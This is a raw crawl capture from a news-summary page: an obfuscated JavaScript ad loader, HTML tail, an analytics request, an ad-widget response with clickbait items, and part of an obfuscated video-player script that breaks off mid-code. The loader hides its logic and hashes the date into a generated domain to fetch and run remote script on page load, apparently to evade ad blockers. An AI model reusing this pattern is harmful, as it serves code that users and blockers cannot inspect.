function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}
(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=303195,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}
</script>

   <!-- SCRIPTS
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>  -->
   <!-- JQuery -->
   <script
     src="https://code.jquery.com/jquery-3.2.1.min.js"
     integrity="sha256-hwg4gsxgFZhOsEEamdOYGBf13FyQuiTwlAQgxVSNgt4="
     crossorigin="anonymous"></script>
     <!--
   <script  src="https://newssummedup.com/js/jquery-3.1.1.min.js"></script> -->
   <!-- Bootstrap tooltips -->
   <script  src="https://newssummedup.com/js/tether.min.js"></script>
   <!-- Bootstrap core JavaScript -->
   <script  src="https://newssummedup.com/js/bootstrap.min.js"></script>
   <!-- MDB core JavaScript -->



   
   </body>
   </html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2139783985&t=pageview&_s=1&dl=https%3A%2F%2Fnewssummedup.com%2Fa%2Figx9nk&ul=en-us%40posix&dt=Maskorama%20mot%20politikerforakt%2C%20komikere%20som%20ljuger%20og%20betal-SoMe%20-%20News%20Summed%20Up&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=819919459&gjid=112400532&cid=452479757.1768617898&tid=UA-78731664-1&_gid=1475555709.1768617898&_r=1&_slc=1&z=2030866821
body_size: -450
content:
2,cG-8E3DQBC184

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/73397/1?nocmp=1&sessionId=696af7ad-12c2d&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=176861790196811031032&pvid=9023ee50-5cd7-4d30-aeda-18b3c104c6d3&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=de69b0d4-aa98-4d52-8c97-0fdb9f042f4e&eyeo=1&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=5987&w=760&h=419&tl=150&tlp=1,2,3&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Figx9nk&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fa%2Figx9nk
body_size: 1319
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods73397",[
["Herbeauty","24845247","1","16 Things You Didn't Know About Jessica Gresty","","0","","","","bsJlgc3tcQJQz6ie0blxontq63mOUyDZ-eiZPOvJR7vZnjGj1wVUz4wPxTO7KZ9ZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0M3weIUbgPnW1eK7j07zae",{"i":"https://s-img.mgid.com/g/24845247/328x328/-/[base64].webp?v=1768617902-fa0tgoqY-3xrmJPX-8DNjEbtOFU5VTsf2gJcixrFn4c","l":"https://clck.mgid.com/ghits/24845247/i/5518907/0/pp/1/1?h=bsJlgc3tcQJQz6ie0blxontq63mOUyDZ-eiZPOvJR7vZnjGj1wVUz4wPxTO7KZ9ZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0M3weIUbgPnW1eK7j07zae&rid=859f9621-f34e-11f0-a6c7-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0g2x02K82Ji&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","adc":[],"sdl":1,"dl":"https://herbeauty.co/uncategorized/16-facts-to-know-about-the-stunning-jessica-gresty/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"859fb5ed-f34e-11f0-a6c7-d404e6f98490","crid":"24845247"}],
["Brainberries","16261810","1","8 Times Demi Moore Took Us On An Unforgettable Ride","","0","","","","bsJlgc3tcQJQz6ie0blxov_Qb5UahXfcYqoBlk7HQcVM_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2zB0fELcgsw2iIRKJy6Abb",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_1:1,c_fill,w_680/videos/t/2023-05/101924/3d8a8a88229fc330b2c4712306fd7c56.mp4?v=1768617902-eAkYIFP7aNt_fxJl7Z8MFSQORaJAaQcTMa756SlqxyM","l":"https://clck.mgid.com/ghits/16261810/i/5518907/0/pp/2/1?h=bsJlgc3tcQJQz6ie0blxov_Qb5UahXfcYqoBlk7HQcVM_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2zB0fELcgsw2iIRKJy6Abb&rid=859f9621-f34e-11f0-a6c7-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0g2x02K82Ji&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/top-8-demi-moores-most-titillating-roles/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"859fb5f2-f34e-11f0-a6c7-d404e6f98490","crid":"16261810"}],
["Brainberries","16141794","1","Meet The 6 Legendary Child Actors Who Became Real Life Criminals","","0","","","","bsJlgc3tcQJQz6ie0blxovl22gcVLhbZ957OdKV4_NOg6G-4Eq-pI2y7vO8A6VfzJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw35b9xQ-kxBX7_nVXa6vodW",{"i":"https://s-img.mgid.com/g/16141794/328x328/-/[base64].webp?v=1768617902-tRp54sbYl2SmfQYaPQkQEC5Bv02bR_3hol5xdjeOsuU","l":"https://clck.mgid.com/ghits/16141794/i/5518907/0/pp/3/1?h=bsJlgc3tcQJQz6ie0blxovl22gcVLhbZ957OdKV4_NOg6G-4Eq-pI2y7vO8A6VfzJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw35b9xQ-kxBX7_nVXa6vodW&rid=859f9621-f34e-11f0-a6c7-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0g2x02K82Ji&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/6-former-child-actors-who-became-real-life-criminals/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"859fb5f3-f34e-11f0-a6c7-d404e6f98490","crid":"16141794"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","ats":0,"rid":"859f9621-f34e-11f0-a6c7-d404e6f98490","pvid":"9023ee50-5cd7-4d30-aeda-18b3c104c6d3","iv":10,"brid":32,"muidn":"q0g2x02K82Ji","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();


--- FILE ---
content_type: application/javascript
request_url: https://static.vidazoo.com/basev/vpt.js
body_size: 9511
content:
(function(){
var _0x8fb3=["X2lmcmFtZQ==","cGFkZGluZw==","bWFyZ2lu","Ym9yZGVy","c2Nyb2xsaW5n","Y29udGVudFdpbmRvdw==","d3JpdGU=","PGh0bWw+PGhlYWQ+PHN0eWxlPmJvZHl7b3ZlcmZsb3c6aGlkZGVuO21hcmdpbjowO3BhZGRpbmc6IDA7fTwvc3R5bGU+PC9oZWFkPjxib2R5Pjxib2R5PjwvaHRtbD4=","X2V4dGVuZENhbXBhaWduV2l0aE9wdGlvbnM=","X2NyZWF0ZVBsYXllclRwbA==","L2Nyb3NzL2Nyb3NzLmh0bWw=","cG9zdE1lc3NhZ2U=","Y29uZg==","Zml4ZWRTaXpl","c2NlbmFyaW9JZA==","dHJhY2U=","dG9TdHJpbmc=","b3ZlcmZsb3c=","aGlkZGVu","dGFnU2NyaXB0cw==","dXJs","X192aWRhem9vUGxheWVyX18=","dmlkYXpvbw==","X29uUGxheWVyU2NyaXB0TG9hZA==","cGxheUxpc3Q=","Zm9yRWFjaA==","YWRz","dmR6UGxheWVy","X3BsYXllcg==","Y2FsbGJhY2tz","X2FkZENhbGxiYWNrcw==","X2lk","c2V0QXR0cmlidXRl","Z2V0RWxlbWVudEJ5SWQ=","dHBsTmFtZQ==","bWFpbg==","VGVtcGxhdGVz","Y3JlYXRlVHBs","TWFpblRlbXBsYXRl","Y3JlYXRlTWFpblRwbA==","bXV0ZWQ=","YXV0b1BsYXk=","bG9vcA==","cm9sbFdhaXQ=","cmFuZG9tUGxheWxpc3Q=","ZG9tYWlu","c2tpbg==","aW5BcHA=","dmlld2FiaWxpdHk=","ZGlzcGxheQ==","b3JpZ2luVXJs","YnBt","cGxheWVyQWRTcG0=","YXV0b0luaXRpYWxpemU=","cGxhdGZvcm0=","dHJhY2tpbmc=","b25BZEltcHJlc3Npb24=","b25BZFN0YXJ0","b25BZEZpcnN0UXVhcnRpbGU=","b25BZE1pZHBvaW50UXVhcnRpbGU=","b25BZFRoaXJkUXVhcnRpbGU=","b25BZEZpbmlzaA==","b25BZFJvbGxFbXB0eQ==","b25BZFNlbnQ=","b25Cb3Q=","b25Ob1JvbGxz","b25QbGF5ZXJSZWFkeQ==","ZXhwb3J0cw==","Y2FsbA==","ZGVmaW5lUHJvcGVydHk=","X19lc01vZHVsZQ==","ZGVmYXVsdA==","cHJvdG90eXBl","aGFzT3duUHJvcGVydHk=","ZnVuY3Rpb24=","c3ltYm9s","aXRlcmF0b3I=","Y29uc3RydWN0b3I=","ZXh0ZW5k","aXNBcnJheQ==","aXNPYmplY3Q=","ZW5kc1dpdGg=","c3Vic3Ry","bGVuZ3Ro","c3RhcnRzV2l0aA==","aW5kZXhPZg==","b2JqZWN0","dW5kZWZpbmVk","cHJldmlvdXNTY3JpcHRTaWJsaW5n","cHJldmlvdXNFbGVtZW50U2libGluZw==","U0NSSVBU","dGFnTmFtZQ==","bm9kZU5hbWU=","bm9kZUxpc3RUb0FycmF5","c2xpY2U=","cmFuZG9t","Zmxvb3I=","YWRkU2NyaXB0","Y3JlYXRlRWxlbWVudA==","c2NyaXB0","dHlwZQ==","dGV4dC9qYXZhc2NyaXB0","c3Jj","Z2V0RWxlbWVudHNCeVRhZ05hbWU=","aGVhZA==","YXBwZW5kQ2hpbGQ=","b25sb2Fk","aXNTZWN1cmU=","aHR0cHM6","Z2V0VG9wSWZyYW1l","bG9jYXRpb24=","cHJvdG9jb2w=","aW5zZXJ0QWZ0ZXI=","cGFyZW50Tm9kZQ==","aW5zZXJ0QmVmb3Jl","bmV4dFNpYmxpbmc=","aXNPYmplY3RFbXB0eQ==","cGFyc2VVcmw=","aHJlZg==","cGFyZW50","ZG9jdW1lbnQ=","VVJM","Z2V0UGFnZVVybA==","cmFuZG9tSW50","Y2VpbA==","bWlu","bWF4","aXNWYWxpZFJhbmRvbQ==","Z2V0UGFnZVNhZmVJZnJhbWVVcmw=","YWJvdXQ6Ymxhbms=","Z2V0UGFnZUlmcmFtZVVybA==","cmVmZXJyZXI=","Z2V0VG9wUmVmZXJyZXJEb21haW4=","Z2V0RG9tYWluRnJvbVVybA==","Z2V0VXJsUGFyYW1z","c3BsaXQ=","Y29udmVydFBhcmFtVG9UeXBl","dHJ1ZQ==","ZmFsc2U=","aXNWYWxpZERvbWFpbg==","dGVzdA==","aG9zdG5hbWU=","Z2V0VXJsRnJvbUZvcm1hdA==","Y2hlY2tBbXA=","YW1wcHJvamVjdA==","Y29udGV4dA==","Y2Fub25pY2FsVXJs","Z2V0VXJsSG9zdE5hbWU=","aXNWZHpVc2Vy","NTU1MzgwM2Q0N2U1YjcwMzAwZWE1NDU1","NTdlMDJhNGM3MTFlZjIwMzAwNDc4OGQ5","NTdmNjU1YjI5MTE3OTQwMzAwMGU4Y2I1","c2VyaWFsaXplUXVlcnk=","cHVzaA==","am9pbg==","Z2V0U2Vzc2lvblN0b3JhZ2U=","c2Vzc2lvblN0b3JhZ2U=","Z2V0SXRlbQ==","cGFyc2U=","c2V0U2Vzc2lvblN0b3JhZ2U=","c3RyaW5naWZ5","c2V0SXRlbQ==","ZGVsU2Vzc2lvblN0b3JhZ2U=","cmVtb3ZlSXRlbQ==","aGFzaENvZGU=","Y2hhckNvZGVBdA==","VXRpbA==","Q29kZXI=","QXBw","c2NyaXB0TG9hZA==","X3NlbmRFdmVudA==","Ym9vdFNjcmlwdExvYWQ=","X2dldERvbWFpbg==","c2VydmVyTG9hZENhY2hlZA==","Ym9vdFNjcmlwdEVycm9y","aHR0cHM6Ly9iaXNkci4=","aG9zdA==","L2V2ZW50L2V4dGVuZA==","Zm9ybWF0","dXNlcklk","cGxheWVySWQ=","cXVlcnk=","Y2FtcGFpZ24=","cGFyYW0y","ZW5jb2Rl","UmVxdWVzdA==","cmVxdWVzdFBvc3Q=","UmVxdWVzdENvbnRlbnRUeXBl","Rm9ybVVSTEVuY29kZWQ=","YW1wcHJvamVjdC5uZXQ=","YmFzZWJhbGwuY2Jzc3BvcnRzLmNvbQ==","aW52YWxpZERvbWFpbg==","QmlTZXJ2aWNl","YmlTZXJ2aWNl","Z2V0T3B0aW9ucw==","P3VzZXJJZA==","X2dldE9wdGlvbnNGcm9tU3Jj","X2dldE9wdGlvbnNGcm9tU2NyaXB0","bG9hZE9wdGlvbnM=","JGxvYWRlZA==","X3NldERlZmF1bHRz","X3NldFVybFBhcnRz","X2dldE9wdGlvbnNGcm9tTG9jYXRpb24=","cGF0aG5hbWU=","c3RhdGljU3ViRG9tYWlu","YXNzZXRzUGF0aA==","cmVwbGFjZQ==","Y29uZmln","c2NyaXB0U3Jj","X2ZpeENsaWNrTWFjcm8=","Jm1hY3Jvc1tjbGlja01hY3JvXT0=","bGFzdEluZGV4T2Y=","JnF1ZXJ5Ww==","c3Vic3RyaW5n","X2luZGV4T2ZBbGw=","X3BhcnNlck9wdGlvbnNFbGVtZW50","Y29udGFpbmVySWQ=","aW5uZXJIVE1M","aW5uZXJUZXh0","bWF0Y2g=","cmV0dXJuIA==","cmVtb3ZlU2Vuc2l0aXZlT3B0aW9uc0Zyb21ET00=","X3JlbW92ZVNlbnNpdGl2ZURhdGFGcm9tT3B0aW9uc1NjcmlwdA==","eHJheQ==","dmlkYXpvb0RlYnVn","dnpDYWNoZQ==","Y2FjaGVOZXc=","bWFjcm9z","cGFyYW1z","dHBs","cGxheWVy","YXV0bw==","c2J0Lmpz","ZGF0YQ==","d2lkdGg=","aGVpZ2h0","T3B0aW9ucw==","dnB0Lmpz","dmlkYXpvby5jb20=","c2VydmVyMw==","c2VydmVyNA==","c2VydmVyNQ==","c2VydmVyNg==","c2VydmVyNw==","SlNPTg==","YXBwbGljYXRpb24vanNvbjsgY2hhcnNldD1VVEYtOA==","YXBwbGljYXRpb24veC13d3ctZm9ybS11cmxlbmNvZGVk","c3RyaW5n","c2hpZnQ=","d2l0aENyZWRlbnRpYWxz","Y29udGVudFR5cGU=","b3Blbg==","UE9TVA==","c2V0UmVxdWVzdEhlYWRlcg==","Q29udGVudC10eXBl","X29uTG9hZA==","YmluZA==","b25lcnJvcg==","X29uRXJyb3I=","c2VuZA==","c3RhdHVz","cmVzcG9uc2VUZXh0","ZmFpbGVkIHRvIHNlbmQgcmVxdWVzdCA=","Z2V0U2NyaXB0","Y3VycmVudFNjcmlwdA==","U2NyaXB0","Y3JlYXRl","c2V0UmVzb2x2ZQ==","c2V0UmVqZWN0","aW5pdGlhbGl6ZQ==","dmR6","Y2hhckF0","PT09","bWFw","ZnJvbUNoYXJDb2Rl","YWJjZGVmZ2hpamtsbm9wcXJzdHV2d3h5ekFCQ0RFRkdISUpLTE1OT1BRUlNUVVZXWFlaMDEyMzQ1Njc4OQ==","QUJDREVGR0hJSktMTU5PUFFSU1RVVldYWVphYmNkZWZnaGlqa2xtbm9wcXJzdHV2d3h5ejAxMjM0NTY3ODkrLz0=","ZGVjb2Rl","X29wdGlvbnM=","X3NjcmlwdA==","X2Ni","X3Jlc29sdmU=","X3JlamVjdA==","Q2FtcGFpZ24=","Z2V0Q2FtcGFpZ24=","X29uQ2FtcGFpZ25Mb2Fk","X2hhbmRsZUVycm9y","X2hhbmRsZVN1Y2Nlc3M=","cG9zdEJhY2s=","X2NyZWF0ZVBvc3RCYWNr","X2NvbnRhaW5lcg==","X2NyZWF0ZUNvbnRhaW5lcg==","X2NyZWF0ZVBsYXllcg==","UGxheWVy","b25TaW5nbGVQbGF5ZXJMb2FkZWQ=","Y3JlYXRlUGxheWVy","c3R5bGU=","Y29udGFpbmVy","X3NldENvbnRhaW5lclNpemU=","cmVzaXpl","YXBwbHk=","b3B0aW9ucw==","Y29udGFpbmVyRWw=","c2J0Xw==","cGFyZW50RWxlbWVudA==","ZGl2","cG9zaXRpb24=","cmVsYXRpdmU=","MTAwJQ==","b3JpZ2luYWxDb250YWluZXI=","cXVlcnlTZWxlY3Rvcg==","SEVBRA==","Ym9keQ==","YWRkRXZlbnRMaXN0ZW5lcg==","YmVmb3JldW5sb2Fk","X2NsZWFy","dmR6VmVy","ZGF0YUNhbXBhaWdu","X29uQ2FtcGFpZ25SZXN1bHQ=","dmR6T3B0aW9ucw==","X2dldENhbXBhaWduRnJvbVN0b3JhZ2U=","X2dldENhbXBhaWduRnJvbVNlcnZlcg==","c3ViZG9tYWlu","c2VydmVy","aHR0cHM6Ly8=","aHR0cHM6Ly9zZXJ2ZXIyLg==","cmVm","Z2V0VGltZQ==","L2NhbXBhaWducy8=","L2pzb24=","dmVyc2lvbg==","X2RlY29kZUNhbXBhaWdu","ZmFpbGVkIHRvIGdldCBjYW1wYWlnbg==","ZmFpbGVkIHRvIGRlY29kZSBkYXRh","X3NldENhbXBhaWduSW5TdG9yYWdl","X2dldENhY2hlS2V5","dGltZQ==","bm93","Y291bnRyeQ==","cGFyYW0x","d3JhcHBlcg==","XyR3aW5kb3dSb290","X3VzZVBsYXllclZlcnNpb25OUw==","dXNlUGxheWVyVmVyc2lvbk5T","MS4wLjUwMQ==","X2hvc3Q=","aHR0cHM=","aHR0cA==","Oi8v","Y3Jvc3NfaWZyYW1l","cmVuZGVyVHlwZQ==","X2NyZWF0ZUNyb3NzSWZyYW1l","aWZyYW1l","X2NyZWF0ZUlmcmFtZQ==","X2luamVjdFBsYXllclNjcmlwdA=="];!function(x,_){!function(_){for(;--_;)x.push(x.shift())}(++_)}(_0x8fb3,422);var _0x3049=function(x,_){x-=0;var t=_0x8fb3[x];void 0===_0x3049.sLyHVF&&(!function(){var x=function(){var x;try{x=Function('return (function() {}.constructor("return this")( ));')()}catch(_){x=window}return x}();x.atob||(x.atob=function(x){for(var _,t,n=String(x).replace(/=+$/,""),c=0,a=0,i="";t=n.charAt(a++);~t&&(_=c%4?64*_+t:t,c++%4)?i+=String.fromCharCode(255&_>>(-2*c&6)):0)t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(t);return i})}(),_0x3049.dpwRmp=function(x){for(var 